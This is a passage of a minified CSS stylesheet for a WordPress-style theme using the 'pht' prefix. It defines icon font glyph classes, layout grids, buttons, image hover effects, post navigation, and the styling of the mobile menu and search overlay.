-f1-drawer-alt:before{content:"\e136"}.pht-ic-f1-toolbox-alt:before{content:"\e137"}.pht-ic-f1-book-alt:before{content:"\e138"}.pht-ic-f1-contacts-alt:before{content:"\e139"}.pht-ic-f1-archive-alt:before{content:"\e13a"}.pht-ic-f1-heart-alt:before{content:"\e089"}.pht-ic-f1-member:before{content:"\e08a"}.pht-ic-f1-members:before{content:"\e08b"}.pht-ic-f1-grid22:before{content:"\e08c"}.pht-ic-f1-grid33:before{content:"\e08d"}.pht-ic-f1-music:before{content:"\e08e"}.pht-ic-f1-pause-circle-alt:before{content:"\e13b"}.pht-ic-f1-phone:before{content:"\e13c"}.pht-ic-f1-upload:before{content:"\e13d"}.pht-ic-f1-download:before{content:"\e13e"}.pht-ic-f1-facebook:before{content:"\e093"}.pht-ic-f1-twitter:before{content:"\e094"}.pht-ic-f1-pinterest:before{content:"\e095"}.pht-ic-f1-googleplus:before{content:"\e096"}.pht-ic-f1-tumblr:before{content:"\e097"}.pht-ic-f1-stumbleupon:before{content:"\e098"}.pht-ic-f1-wordpress:before{content:"\e099"}.pht-ic-f1-instagram:before{content:"\e09a"}.pht-ic-f1-dribbble:before{content:"\e09b"}.pht-ic-f1-vimeo:before{content:"\e09c"}.pht-ic-f1-linkedin:before{content:"\e09d"}.pht-ic-f1-rss:before{content:"\e09e"}.pht-ic-f1-deviantart:before{content:"\e09f"}.pht-ic-f1-share:before{content:"\e0a0"}.pht-ic-f1-myspace:before{content:"\e0a1"}.pht-ic-f1-skype:before{content:"\e0a2"}.pht-ic-f1-youtube:before{content:"\e0a3"}.pht-ic-f1-picassa:before{content:"\e0a4"}.pht-ic-f1-googledrive:before{content:"\e0a5"}.pht-ic-f1-flickr:before{content:"\e0a6"}.pht-ic-f1-blogger:before{content:"\e0a7"}.pht-ic-f1-spotify:before{content:"\e0a8"}.pht-ic-f1-delicious:before{content:"\e0a9"}.pht-ic-f1-facebook-alt:before{content:"\e0aa"}.pht-ic-f1-twitter-alt:before{content:"\e0ab"}.pht-ic-f1-pinterest-alt:before{content:"\e0ac"}.pht-ic-f1-googleplus-alt:before{content:"\e0ad"}.pht-ic-f1-tumblr-alt:before{content:"\e0ae"}.pht-ic-f1-stumpleupon-alt:before{content:"\e0af"}.pht-ic-f1-wordpress-alt:before{content:"\e0b0"}.pht-ic-f1-instagram-alt:before{content:"\e0b1"}.pht-ic-f1-dribbble-alt:before{content:"\e0b2"}.pht-ic-f1-vimeo-alt:before{content:"\e0b3"}.pht-ic-f1-linkedin-alt:before{content:"\e0b4"}.pht-ic-f1-rss-alt:before{content:"\e0b5"}.pht-ic-f1-deviantart-alt:before{content:"\e0b6"}.pht-ic-f1-share-alt:before{content:"\e0b7"}.pht-ic-f1-myspace-alt:before{content:"\e0b8"}.pht-ic-f1-skype-alt:before{content:"\e0b9"}.pht-ic-f1-youtube-alt:before{content:"\e0ba"}.pht-ic-f1-picassa-alt:before{content:"\e0bb"}.pht-ic-f1-googledrive-alt:before{content:"\e0bc"}.pht-ic-f1-flickr-alt:before{content:"\e0bd"}.pht-ic-f1-bloggeralt:before{content:"\e0be"}.pht-ic-f1-spotify-alt:before{content:"\e0bf"}.pht-ic-f1-delicious-alt:before{content:"\e0c0"}.pht-ic-f1-facebook-alt2:before{content:"\e13f"}.pht-ic-f1-twitter-alt2:before{content:"\e140"}.pht-ic-f1-pinterest-alt2:before{content:"\e141"}.pht-ic-f1-googleplus-alt2:before{content:"\e142"}.pht-ic-f1-tumblr-alt2:before{content:"\e143"}.pht-ic-f1-stumbleupon-alt2:before{content:"\e144"}.pht-ic-f1-wordpress-alt2:before{content:"\e145"}.pht-ic-f1-instagram-alt2:before{content:"\e146"}.pht-ic-f1-dribbble-alt2:before{content:"\e147"}.pht-ic-f1-vimeo-alt2:before{content:"\e148"}.pht-ic-f1-linkedin-alt2:before{content:"\e149"}.pht-ic-f1-rss-alt2:before{content:"\e14a"}.pht-ic-f1-deviantart-alt2:before{content:"\e14b"}.pht-ic-f1-share-alt2:before{content:"\e14c"}.pht-ic-f1-myspace-alt2:before{content:"\e14d"}.pht-ic-f1-skype-alt2:before{content:"\e14e"}.pht-ic-f1-youtube-alt2:before{content:"\e14f"}.pht-ic-f1-picassa-alt2:before{content:"\e150"}.pht-ic-f1-googledrive-alt2:before{content:"\e151"}.pht-ic-f1-flickr-alt2:before{content:"\e152"}.pht-ic-f1-blogger-alt2:before{content:"\e153"}.pht-ic-f1-spotify-alt2:before{content:"\e154"}.pht-ic-f1-delicious-alt2:before{content:"\e155"}.pht-ic-f1-printer:before{content:"\e103"}.pht-ic-f1-calculator:before{content:"\e0ee"}.pht-ic-f1-buildings:before{content:"\e0ef"}.pht-ic-f1-floppydisk:before{content:"\e0e8"}.pht-ic-f1-disk:before{content:"\e0ea"}.pht-ic-f1-search-alt:before{content:"\e101"}.pht-ic-f1-vcard:before{content:"\e107"}.pht-ic-f1-vcard-alt:before{content:"\e108"}.pht-ic-f1-puzzle:before{content:"\e102"}.pht-ic-f1-like:before{content:"\e106"}.pht-ic-f1-dislike:before{content:"\e0eb"}.pht-ic-f1-cup:before{content:"\e105"}.pht-ic-f1-dollar:before{content:"\e0ed"}.pht-ic-f1-wallet:before{content:"\e100"}.pht-ic-f1-pens:before{content:"\e104"}.pht-ic-f1-chart:before{content:"\e0e9"}.pht-ic-f1-chart-alt:before{content:"\e109"}.pht-ic-f1-chart-alt2:before{content:"\e0ec"}.pht-ic-f1-briefcase:before{content:"\e0fe"}.pht-ic-f1-shield:before{content:"\e0f6"}.pht-ic-f1-percent:before{content:"\e0fb"}.pht-ic-f1-globe:before{content:"\e0e2"}.pht-ic-f1-clobe-alt:before{content:"\e0e3"}.pht-ic-f1-target:before{content:"\e0f5"}.pht-ic-f1-hourglass:before{content:"\e0e1"}.pht-ic-f1-balance:before{content:"\e0ff"}.pht-ic-f1-rook:before{content:"\e156"}.pht-ic-f1-printer-alt:before{content:"\e157"}.pht-ic-f1-calculator-alt:before{content:"\e158"}.pht-ic-f1-buildings-alt:before{content:"\e159"}.pht-ic-f1-floppydisk-alt:before{content:"\e15a"}.pht-ic-f1-disk-alt:before{content:"\e15b"}.pht-ic-f1-search-alt2:before{content:"\e15c"}.pht-ic-f1-vcard-alt2:before{content:"\e15d"}.pht-ic-f1-vcard-alt3:before{content:"\e15e"}.pht-ic-f1-puzzle-alt:before{content:"\e15f"}.pht-ic-f1-like-alt:before{content:"\e160"}.pht-ic-f1-dislike-alt:before{content:"\e161"}.pht-ic-f1-cup-alt:before{content:"\e162"}.pht-ic-f1-dollar-alt:before{content:"\e163"}.pht-ic-f1-wallet-alt:before{content:"\e164"}.pht-ic-f1-pens-alt:before{content:"\e165"}.pht-ic-f1-chart-alt3:before{content:"\e166"}.pht-ic-f1-chart-alt4:before{content:"\e167"}.pht-ic-f1-chart-alt5:before{content:"\e168"}.pht-ic-f1-briefcase1:before{content:"\e169"}.pht-ic-f1-shield-alt:before{content:"\e16a"}.pht-ic-f1-percent-alt:before{content:"\e16b"}.pht-ic-f1-globe-alt2:before{content:"\e16c"}.pht-ic-f1-clipboard:before{content:"\e16d"}.pht-ic-mobile:before{content:"\e035"}.pht-ic-laptop:before{content:"\e036"}.pht-ic-desktop:before{content:"\e039"}.pht-ic-tablet:before{content:"\e03a"}.pht-ic-phone:before{content:"\e03b"}.pht-ic-document:before{content:"\e03c"}.pht-ic-documents:before{content:"\e03d"}.pht-ic-search:before{content:"\e03e"}.pht-ic-clipboard:before{content:"\e03f"}.pht-ic-newspaper:before{content:"\e040"}.pht-ic-notebook:before{content:"\e041"}.pht-ic-book-open:before{content:"\e042"}.pht-ic-browser:before{content:"\e043"}.pht-ic-calendar:before{content:"\e044"}.pht-ic-presentation:before{content:"\e045"}.pht-ic-picture:before{content:"\e046"}.pht-ic-pictures:before{content:"\e047"}.pht-ic-video:before{content:"\e048"}.pht-ic-camera:before{content:"\e049"}.pht-ic-printer:before{content:"\e04a"}.pht-ic-toolbox:before{content:"\e04b"}.pht-ic-briefcase:before{content:"\e04c"}.pht-ic-wallet:before{content:"\e04d"}.pht-ic-gift:before{content:"\e04e"}.pht-ic-bargraph:before{content:"\e04f"}.pht-ic-grid:before{content:"\e050"}.pht-ic-expand:before{content:"\e051"}.pht-ic-focus:before{content:"\e052"}.pht-ic-edit:before{content:"\e053"}.pht-ic-adjustments:before{content:"\e054"}.pht-ic-ribbon:before{content:"\e055"}.pht-ic-hourglass:before{content:"\e056"}.pht-ic-lock:before{content:"\e057"}.pht-ic-megaphone:before{content:"\e058"}.pht-ic-shield:before{content:"\e059"}.pht-ic-trophy:before{content:"\e05a"}.pht-ic-flag:before{content:"\e05b"}.pht-ic-map:before{content:"\e05c"}.pht-ic-puzzle:before{content:"\e05d"}.pht-ic-basket:before{content:"\e05e"}.pht-ic-envelope:before{content:"\e05f"}.pht-ic-streetsign:before{content:"\e060"}.pht-ic-telescope:before{content:"\e061"}.pht-ic-gears:before{content:"\e062"}.pht-ic-key:before{content:"\e063"}.pht-ic-paperclip:before{content:"\e064"}.pht-ic-attachment:before{content:"\e065"}.pht-ic-pricetags:before{content:"\e066"}.pht-ic-lightbulb:before{content:"\e067"}.pht-ic-layers:before{content:"\e068"}.pht-ic-pencil:before{content:"\e069"}.pht-ic-tools:before{content:"\e06a"}.pht-ic-tools-2:before{content:"\e06b"}.pht-ic-scissors:before{content:"\e06c"}.pht-ic-paintbrush:before{content:"\e06d"}.pht-ic-magnifying-glass:before{content:"\e06e"}.pht-ic-circle-compass:before{content:"\e06f"}.pht-ic-linegraph:before{content:"\e070"}.pht-ic-mic:before{content:"\e071"}.pht-ic-strategy:before{content:"\e072"}.pht-ic-beaker:before{content:"\e073"}.pht-ic-caution:before{content:"\e074"}.pht-ic-recycle:before{content:"\e075"}.pht-ic-anchor:before{content:"\e076"}.pht-ic-profile-male:before{content:"\e077"}.pht-ic-profile-female:before{content:"\e078"}.pht-ic-bike:before{content:"\e079"}.pht-ic-wine:before{content:"\e07a"}.pht-ic-hotairballoon:before{content:"\e07b"}.pht-ic-globe:before{content:"\e07c"}.pht-ic-genius:before{content:"\e07d"}.pht-ic-map-pin:before{content:"\e07e"}.pht-ic-dial:before{content:"\e07f"}.pht-ic-chat:before{content:"\e080"}.pht-ic-heart:before{content:"\e081"}.pht-ic-cloud:before{content:"\e082"}.pht-ic-upload:before{content:"\e083"}.pht-ic-download:before{content:"\e084"}.pht-ic-target:before{content:"\e085"}.pht-ic-hazardous:before{content:"\e086"}.pht-ic-piechart:before{content:"\e087"}.pht-ic-speedometer:before{content:"\e088"}.pht-ic-global:before{content:"\e08f"}.pht-ic-compass:before{content:"\e090"}.pht-ic-lifesaver:before{content:"\e091"}.pht-ic-clock:before{content:"\e092"}.pht-ic-aperture:before{content:"\e0c1"}.pht-ic-quote:before{content:"\e0c2"}.pht-ic-scope:before{content:"\e0c3"}.pht-ic-alarmclock:before{content:"\e0c4"}.pht-ic-refresh:before{content:"\e0c5"}.pht-ic-happy:before{content:"\e0c6"}.pht-ic-sad:before{content:"\e0c7"}.pht-ic-facebook:before{content:"\e0c8"}.pht-ic-twitter:before{content:"\e0c9"}.pht-ic-googleplus:before{content:"\e0ca"}.pht-ic-rss:before{content:"\e0cb"}.pht-ic-tumblr:before{content:"\e0cc"}.pht-ic-linkedin:before{content:"\e0cd"}.pht-ic-dribbble:before{content:"\e0ce"}.site,.site-header{background:inherit}.body--nopageheader .site-header{background:transparent}.site{position:relative;z-index:1}.centrer,.pht-wrapper,.pht-wrapper-none{margin-left:auto !important;margin-right:auto !important}.pht-wrapper{max-width:1140px;padding-right:24px;padding-left:24px}.pht-wrapper .pht-wrapper{padding-left:0;padding-right:0}@media screen and (min-width: 1280px){.pht-wrapper{padding-right:0;padding-left:0}}.content-and-sidebar-area{padding-top:3rem}.page-header+.content-and-sidebar-area,.body--phtpb .content-and-sidebar-area{padding-top:0}@media screen and (min-width: 1400px){.pht-wrapper-none-12{width:calc(100% - 24px)}.pht-wrapper-none-24{width:calc(100% - 48px)}.pht-wrapper-none-48{width:calc(100% - 96px)}.pht-wrapper-none-96{width:calc(100% - 192px)}}@media screen and (max-width: 799px){.pht-wrapper,.pht-wrapper-none,.palm-maxwidth{max-width:31.5rem;padding-right:12px;padding-left:12px}.palm-centered{margin-left:auto !important;margin-right:auto !important;display:block}.content-and-sidebar-area{padding-top:1.5rem}}.pht-pagination{list-style:none;margin-left:0;margin-top:1.5rem;letter-spacing:-0.31em;word-spacing:-0.43em}.pht-wplp>a,.pht-wplp>span{display:inline-block;padding:0 .5rem}.pht-pagination .current{opacity:.5}.pht-pagination>li{display:inline-block;padding:0 12px;letter-spacing:normal;word-spacing:normal}.pht-pagination>li>a{padding:12px;margin:-12px}.pht-pagination__first a:before{content:"\00AB" "\00A0"}.pht-pagination__last a:after{content:"\00A0" "\00BB"}.pht-btn,.button,.submit,.wpcf7-submit{display:inline-block;vertical-align:middle;font:inherit;text-align:center;border:none;margin:0;cursor:pointer;overflow:visible;padding:11px 23px;background-color:transparent;border:1px solid }.pht-btn,.button,.submit,.wpcf7-submit,.pht-btn:hover,.button:hover,.submit:hover,.wpcf7-submit:hover,.pht-btn:active,.button:active,.submit:active,.wpcf7-submit:active,.pht-btn:focus,.button:focus,.submit:focus,.wpcf7-submit:focus{text-decoration:none;color:#303030}.pht-btn::-moz-focus-inner,.button::-moz-focus-inner,.submit::-moz-focus-inner,.wpcf7-submit::-moz-focus-inner{border:0;padding:0}.pht-btn--small,.submit,.wpcf7-submit{padding:7px 15px}.pht-btn--large{padding:23px 47px}.pht-btn--full{width:100%}.pht-btn--pill{border-radius:100px}.pht-btn,.button,.submit,.wpcf7-submit{transition:0.3s;color:inherit;letter-spacing:2px;padding-left:16px;padding-right:16px;font-size:14px;font-size:0.875rem;line-height:1.7142857;box-shadow:inset 0 0 0 2px transparent;border-radius:0}.pht-btn,.button,.submit,.wpcf7-submit,.pht-btn a,.button a,.submit a,.wpcf7-submit a{text-decoration:none !important}.pht-btn .pht-btn__icon,.button .pht-btn__icon,.submit .pht-btn__icon,.wpcf7-submit .pht-btn__icon{position:relative;top:1px}.pht-btn:hover,.button:hover,.submit:hover,.wpcf7-submit:hover{color:inherit;box-shadow:inset 0 0 0 2px}.pht-btn--small,.submit,.wpcf7-submit,input[type="submit"].pht-btn--small,input[type="submit"].submit,input[type="submit"].wpcf7-submit{font-size:12px;font-size:0.75rem;line-height:2}@media screen and (min-width: 1024px){.pht-btn:hover .pht-btn__textin,.button:hover .pht-btn__textin,.submit:hover .pht-btn__textin,.wpcf7-submit:hover .pht-btn__textin{opacity:.5}.pht-btn__text{position:relative;display:inline-block}.pht-btn__text:after{content:attr(data-pht-tcontent);position:absolute;left:4px;white-space:nowrap;width:0;overflow:hidden;transition:.5s}.pht-btn:hover .pht-btn__text:after,.button:hover .pht-btn__text:after,.submit:hover .pht-btn__text:after,.wpcf7-submit:hover .pht-btn__text:after{width:calc(100% - 4px)}}.pht-icon{display:inline-block;vertical-align:middle;text-align:center;border:1px solid transparent;margin:0;cursor:pointer;overflow:visible;width:3rem;height:3rem;transition:.5s}.pht-icon,.pht-icon:hover,.pht-icon i{color:inherit}.pht-icon i{display:block;font-size:1.25rem;line-height:2.875rem;transition:.5s;will-change:transform}.pht-icon:hover i{-ms-transform:scale(1.25);-webkit-transform:scale(1.25);transform:scale(1.25)}.pht-icon--border{border-color:currentColor}.pht-icon--tiny{width:2rem;height:2rem}.pht-icon--tiny i{font-size:0.875rem;line-height:1.875rem}.pht-icon--large{width:4.5rem;height:4.5rem}.pht-icon--large i{font-size:2rem;line-height:4.375rem}.pht-icon--huge{width:6rem;height:6rem}.pht-icon--huge i{font-size:3rem;line-height:5.875rem}.pht-layout{list-style:none;margin:0;padding:0;margin-left:-24px}.pht-layout__item{display:inline-block;padding-left:24px;vertical-align:top;width:100%}.pht-layout--flush{margin-left:0}.pht-layout--flush>.pht-layout__item{padding-left:0}.pht-layout--rev{direction:rtl;text-align:left}.pht-layout--rev>.pht-layout__item{direction:ltr;text-align:left}.pht-layout{position:relative}.pht-layout--flush_ctnr>.pht-layout{margin-left:0}.pht-layout--flush_ctnr>.pht-layout>.pht-layout__item{padding:0}@media screen and (max-width: 799px){.pht-layout{margin-left:0}.pht-layout__item{display:block;padding-left:0}.pht-layout__item:empty{display:none}}.pht-layout>.pht-layout,.pht-layout--rev>.pht-layout,.pht-layout>.pht-layout--rev,.pht-layout--rev>.pht-layout--rev{margin-left:0}@media screen and (min-width: 1024px){.pht-layout--equals,.pht-layout--equals>.pht-layout__item{display:flex}.pht-layout--equals>.pht-layout__item{display:flex}.pht-layout--equals>.pht-layout__item{display:flex}.pht-layout--equals>.pht-layout__item>.pht-colorbox{flex:1;max-width:100%}.pht-layout--equals>.pht-layout__item--wequals{flex-direction:column}.pht-layout--equals>.pht-layout__item>.pht-box--valign-center,.pht-layout--equals>.pht-layout__item>.pht-box--valign-bottom{flex:1;display:flex;flex-direction:column}.pht-layout--equals>.pht-layout__item>.pht-box--valign-center{justify-content:center}.pht-layout--equals>.pht-layout__item>.pht-box--valign-bottom{justify-content:flex-end}}.pht-box,.pht-sidebar>:nth-child(n){display:block;padding:24px}.pht-box>:last-child,.pht-sidebar>:nth-child(n)>:last-child{margin-bottom:0}.pht-box--flush{padding:0}.pht-box--tiny{padding:0.5rem}.pht-box--small,.bypostauthor{padding:0.75rem}.pht-block{display:block}.pht-box--highlight,.bypostauthor,.pht-sidebar>:nth-child(n){background-color:#fff}.pht-box--border{border:1px solid}.pht-box--hlines{border-top:1px solid;border-bottom:1px solid;padding:1.4375rem 0;margin-bottom:24px}.bg-expand-compress-block{box-shadow:inset 0 0 0 1px transparent}.js-opened .bg-expand-compress-block,.bg-expand-compress-block.js-opened{background:transparent;box-shadow:inset 0 0 0 1px currentColor}.bg-expand-compress-block .toggle__icon--contract{visibility:hidden;opacity:0}.bg-expand-compress-block .toggle__icon--expand,.bg-expand-compress-block .toggle__icon--contract{transition:.5s}.bg-expand-compress-block .js-opened .toggle__icon--contract,.bg-expand-compress-block.js-opened .toggle__icon--contract{visibility:visible;opacity:1}.bg-expand-compress-block .js-opened .toggle__icon--expand,.bg-expand-compress-block.js-opened .toggle__icon--expand{visibility:hidden;opacity:0}.bg-expand-compress-block__trigger{position:relative;display:block;padding-right:3rem}.toggle__icon--contract,.toggle__icon--expand{position:absolute;right:0;top:50%;-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.js .js-toggle--hidden{display:none}.media{display:block}.media__img{float:left;margin-right:24px}.media__img>img{display:block}.media__body{overflow:hidden;display:block}.media__body,.media__body>:last-child{margin-bottom:0}.media--tiny>.media__img{margin-right:0}.media--tiny.media--rev>.media__img{margin-right:0;margin-left:0}.media--small>.media__img{margin-right:12px}.media--small.media--rev>.media__img{margin-right:0;margin-left:12px}.media--rev>.media__img{float:right;margin-right:0;margin-left:24px}.entry-content img{margin-bottom:1.5rem}.pht-img--fill{min-width:100%}.pht-fig{display:block;z-index:0;max-width:100%;margin:0 auto}.pht-fig img{margin:0}.pht-fig__inner{display:inline-block;vertical-align:bottom;max-width:100%}.pht-fig__img2{position:absolute;top:0;left:0;opacity:0;transition:.5s}.pht-fig:hover .pht-fig__img2{opacity:1}.pht-fig__link{position:absolute;opacity:0;outline:none;z-index:2}.pht-fig__link--hoverdir{background:rgba(167,190,201,0.85)}.pht-fig__link--ctnr{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;transition:.5s;overflow:hidden}@media screen and (max-width: 1023px){.pht-fig__link--ctnr{left:0 !important;top:0 !important}}.pht-fig__link--main{position:absolute;top:0;bottom:0;left:0;right:0;opacity:1}.pht-fig__link__string{text-align:center;position:absolute;display:block;margin:auto;height:2rem;line-height:2rem;left:0;right:0;top:0;bottom:0}.pht-fig__link--secondary{background:transparent;border:1px solid;right:1rem;top:1rem;font-size:1rem;height:2rem;width:2rem;opacity:1}.pht-fig:hover .pht-fig__link--ctnr{opacity:1}.pht-fig__titles{position:absolute;top:50%;width:100%;padding:0 .75rem;-webkit-transform:translate3d(0, -50%, 0);transform:translate3d(0, -50%, 0)}.pht-fig__caption{position:absolute;text-align:center;z-index:2;top:0;left:0;right:0;top:45%;transform:translate3d(0, -50%, 0);opacity:0;color:white;pointer-events:none}.pht-fig:hover .pht-fig__caption{top:50%;opacity:1}.pht-fig--filter img{transition:.3s}.pht-fig--filter:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.post-navigation>div{padding:0}.post-navigation .next-link{text-align:right}.post-navigation img{max-width:4.5rem}@media screen and (min-width: 1024px){.post-navigation--sticky{transition:0.5s}.post-navigation--sticky .prev-link,.post-navigation--sticky .next-link{position:fixed;top:50%;margin-top:-4.5rem;z-index:100001;width:auto;max-width:16rem;transition:0.75s}.post-navigation--sticky .prev-link a,.post-navigation--sticky .prev-link a:hover,.post-navigation--sticky .next-link a,.post-navigation--sticky .next-link a:hover{color:#FFF}.post-navigation--sticky .icon-link{position:absolute;top:1.5rem;width:1.5rem;height:4.5rem;line-height:4.5rem;background:#cecece;transition:0.6s}.post-navigation--sticky .icon-link+div{position:relative;white-space:nowrap;background:#373737}.post-navigation--sticky .prev-link{left:0}.post-navigation--sticky .next-link{right:0}.post-navigation--sticky .prev-link .icon-link{right:-1.5rem}.post-navigation--sticky .next-link .icon-link{left:-1.5rem}.post-navigation--sticky .prev-link:hover,.post-navigation--sticky .next-link:hover{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.post-navigation--sticky .next-link,.post-navigation--sticky .next-link:hover .icon-link{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.post-navigation--sticky .prev-link,.post-navigation--sticky .prev-link:hover .icon-link{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.invisible--desk{visibility:hidden;opacity:0}}@media screen and (min-width: 1400px){.post-navigation--sticky .icon-link{width:2rem}.post-navigation--sticky .prev-link .icon-link{right:-2rem}.post-navigation--sticky .next-link .icon-link{left:-2rem}}.pht-back-to-top{position:fixed;bottom:1.5rem;right:1.5rem;z-index:10;visibility:hidden;opacity:0;background:rgba(0,0,0,0.7) !important;color:#fff}@media screen and (min-width: 1024px){.pht-back-to-top{bottom:3.5rem;right:3.5rem}}.main-nav__ul{position:relative}.main-nav__ul,.main-nav__ul ul{margin:0;list-style:none}.main-nav__ul a{text-decoration:none}@media screen and (min-width: 1280px){.pht-full-menu .main-nav__ul{display:inline-block;text-align:left}.pht-full-menu .main-nav__ul>li{float:left;position:relative}.pht-full-menu .main-nav__ul .sub-menu{position:absolute;margin:0;visibility:hidden;opacity:0;pointer-events:none;z-index:10;transition:0.5s}.pht-full-menu .main-nav__ul .sub-menu li{position:relative;background:inherit}.pht-full-menu .main-nav__ul>li>ul,.pht-full-menu .main-nav__ul>li>ul ul ul{top:100%;left:auto;right:0}.pht-full-menu .main-nav__ul>li>ul ul{top:-1rem;left:100%}.pht-full-menu .main-nav__ul li:hover>ul{visibility:visible;opacity:1;pointer-events:auto}.pht-full-menu .main-nav__droptrigger>ul,.pht-full-menu .main-nav__droptrigger>ul ul ul{min-width:100%}.pht-full-menu .main-nav__ul,.pht-full-menu .main-nav__ul>li,.pht-full-menu .main-nav__ul>li>a{height:100%}.pht-full-menu .main-nav__ul>.li_megamenu-cols-3,.pht-full-menu .main-nav__ul>.li_megamenu-cols-4,.pht-full-menu .main-nav__ul .main-nav__li--mega ul{position:static}.pht-full-menu .main-nav__li--mega ul{width:100%}.pht-full-menu .main-nav__megatrigger:hover .main-nav__li--mega ul{visibility:visible;opacity:1;pointer-events:auto}.pht-full-menu .main-nav__megamenu{display:block;overflow:hidden;min-width:0}.pht-full-menu .main-nav__li--mega{float:left;width:25%}.pht-full-menu .megamenu-cols-4 .main-nav__li--mega:nth-child(4n+1){clear:left}.pht-full-menu .megamenu-cols-3 .main-nav__li--mega:nth-child(3n+1){clear:left}.pht-full-menu .sub-menu,.pht-full-menu .megamenu-cols-1{width:200px}.pht-full-menu .megamenu-cols-2{width:400px}.pht-full-menu .megamenu-cols-3{width:600px}.pht-full-menu .megamenu-cols-4{width:800px}.pht-full-menu .megamenu-cols-1 .main-nav__li--mega{width:100%}.pht-full-menu .megamenu-cols-2 .main-nav__li--mega{width:50%}.pht-full-menu .megamenu-cols-3 .main-nav__li--mega{width:33.333%}}.site-header{z-index:300;min-height:4.5rem}.site-header--home-link{display:inline-block;margin:12px;position:relative;z-index:2}.site-header--trnt--light .site-header--home-link,.site-header--trnt--light .site-header--home-link:hover{color:#fff}.site-header--trnt--dark .site-header--home-link,.site-header--trnt--dark .site-header--home-link:hover{color:#303030}@media screen and (min-width: 800px){.site-header--trnt--lap_up_light .site-header--home-link,.site-header--trnt--lap_up_light .site-header--home-link:hover{color:#fff}.site-header--trnt--lap_up_dark .site-header--home-link,.site-header--trnt--lap_up_dark .site-header--home-link:hover{color:#303030}}.main-nav__ctnr{position:fixed;top:0;bottom:0;left:0;right:0;overflow-x:hidden;overflow-y:auto;padding:4.5rem 1.5rem 1.5rem;background:#202020;color:white;z-index:10000}.mobile-menu-closed .main-nav__ctnr{opacity:0;visibility:hidden}.mobile-menu-opened .main-nav__ctnr{opacity:1;visibility:visible}.main-nav__ul{max-width:600px;margin:auto;font-size:0.8125rem}.main-nav__a{display:block;position:relative;line-height:3rem;padding:0 .5rem;border-bottom:1px solid rgba(255,255,255,0.35)}.main-nav__a{padding-left:6rem}.main-nav__a-depth-0{padding-left:.5rem}.main-nav__a-depth-1{padding-left:2rem}.main-nav__a-depth-2{padding-left:4rem}.main-nav__icon--right{display:none}.main-nav__a-depth-0 .main-nav__icon--right{display:block}.main-nav__megamenu .main-nav__a-depth-1[href="#"]{pointer-events:none;cursor:default}.main-nav__megamenu .main-nav__a-depth-1[href="#"].pht-notshown{display:none}.main-nav__icon--right{position:absolute;width:3rem;height:inherit;right:0;top:0;text-align:center;line-height:inherit}.ul-hidden+ul{display:none}.ul-hidden .main-nav__icon--right:before{display:block;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.search-form{position:relative}.search-field{border:none;display:block;font-family:inherit;font-size:0.875rem;margin:0;width:100%;padding:.5rem 0;background:transparent;box-shadow:none}.search-field:focus{outline:none}.search-submit{display:none}.search-form{position:relative;padding:0.5rem 0.5rem 0.5rem 2rem;color:inherit;border-bottom:1px solid}.search-form:before{color:inherit;position:absolute;top:.5rem;left:0;width:2rem;height:2rem;text-align:center;line-height:2rem}.search-form__wrapper{position:fixed;left:1.5rem;top:1.5rem;right:1.5rem;bottom:1.5rem;background:rgba(48,48,48,0.95);overflow:hidden;opacity:1;visibility:visible;transition:opacity 1s, visibility 1s;z-index:10000}.search-form__wrapper .search-form{color:#fff;transition-duration:.5s;transition-delay:.5s;position:absolute;width:800px;max-width:80%;left:50%;top:50%;transform:translate3d(-50%, -100%, 0);z-index:999;opacity:1;padding-left:0}.search-form__wrapper .search-form:before{content:none}.search-form__wrapper .search-field{padding-left:0;font-size:36px;box-shadow:none}.search-form__wrapper{opacity:0;visibility:hidden}.search-form__wrapper .search-form{opacity:0}.pht-toggle-menu{position:fixed;background:#fff;width:3rem;height:3rem;top:1.5rem;right:1.5rem;text-align:center;display:inline-block;z-index:10001;transition:all ease .3s}.pht-toggle-menu__span{display:inline-block;width:1rem;height:1px;position:relative;top:0;vertical-align:bottom;background:#303030;transition:all ease 0.3s}.pht-toggle-menu__span:before{top:-6px}.pht-toggle-menu__span:after{top:6px}.pht-toggle-menu__span:after,.pht-toggle-menu__span:before{position:absolute;content:'';display:inline-block;width:inherit;height:inherit;transition:all ease .3s;outline:1px solid transparent;left:0;background:#303030}.pht-toggle--opened .pht-toggle-menu__span{background-color:transparent !important}.pht-toggle--opened .pht-toggle-menu__span:before{-webkit-transform:translateY(6px) rotateZ(-45deg);-moz-transform:translateY(6px) rotateZ(-45deg);-ms-transform:translateY(6px) rotateZ(-45deg);-o-transform:translateY(6px) rotateZ(-45deg);transform:translateY(6px) rotateZ(-45deg)}.pht-toggle--opened .pht-toggle-menu__span:after{-webkit-transform:translateY(-6px) rotateZ(45deg);-moz-transform:translateY(-6px) rotateZ(45deg);-ms-transform:translateY(-6px) rotateZ(45deg);-o-transform:translateY(-6px) rotateZ(45deg);transform:translateY(-6px) rotateZ(45deg)}.h1-img{margin-bottom:0}.h1-img img{height:3rem;max-height:3rem}@media screen and (max-width: 799px){.main-nav__ctnr{position:absolute;bottom:auto;min-height:100vh}.pht-toggle-menu{position:absolute;top:.75rem;right:.75rem}}@media screen and (min-width: 1024px){.h1-img img{max-height:none}.site-header{height:6rem;z-index:300}.main-nav__ctnr{padding:2rem}.pht-toggle-menu{top:3rem;right:3rem}.site-header--home-link{float:left;margin:24px 24px 0 24px;padding:0}}@media screen and (min-width: 1280px){.pht-toggle-menu{top:3.5rem;right:3.5rem}.ul-hidden+ul{display:block}.main-nav__a{letter-spacing:1px}}@media screen and (min-width: 1024px){.main-nav__ctnr{background:rgba(32,32,32,0.95)}.search-form__wrapper--opened{opacity:1;visibility:visible}.search-form__wrapper--opened .search-form{opacity:1}.pht-minified-menu .main-nav__ctnr{padding:8rem 6rem 8rem 4rem;font-size:1.25rem;transition:opacity 1s, visibility 1s}.pht-minified-menu .main-nav__li-depth-0{border-bottom:1px solid rgba(255,255,255,0.4)}.pht-minified-menu .main-nav__a{font-size:1rem;line-height:3rem;border:none;transition:1s 0s}.pht-minified-menu .main-nav__a-depth-0{font-size:1.25rem;letter-spacing:2px;line-height:5rem;padding:0}.pht-minified-menu .main-nav__ctnr{left:50%;top:1.5rem;bottom:1.5rem;right:1.5rem}.pht-minified-menu .header--no-search 